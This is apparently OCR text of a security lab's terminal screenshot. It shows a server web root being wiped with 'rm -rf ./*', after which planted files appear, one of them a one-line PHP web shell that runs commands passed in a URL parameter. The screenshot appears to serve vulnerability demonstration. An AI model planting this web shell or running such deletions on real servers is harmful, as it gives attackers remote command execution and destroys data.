 X server Tools Games Settings Macros Help
Games Sessions View Split MultiExec Tunneling Packages Settings Help
5. 103.45.105.196
[root@localhost www]# ls -la
total 8
drwxr-xr-x   2 1000 ftp  4096 Apr 25 20:42 .
dr-xr-xr-x. 20 root root 4096 Apr 21 09:43 ..
[root@localhost www]# rm -rf ./*
[root@localhost www]# rm -rf ./*
[root@localhost www]# ls -la
total 16
drwxr-xr-x   2 1000 ftp  4096 Apr 25 20:59 .
dr-xr-xr-x. 20 root root 4096 Apr 21 09:43 ..
-rw-r--r--   1 root root  198 Apr 25 20:59 1.php
-rw-r--r--   1 1000 1000   29 Apr 25 20:59 aaa
[root@localhost www]# cat aaa
<?php system($_GET['cmd']);?>[root@localhost www]#
弥天安全实验室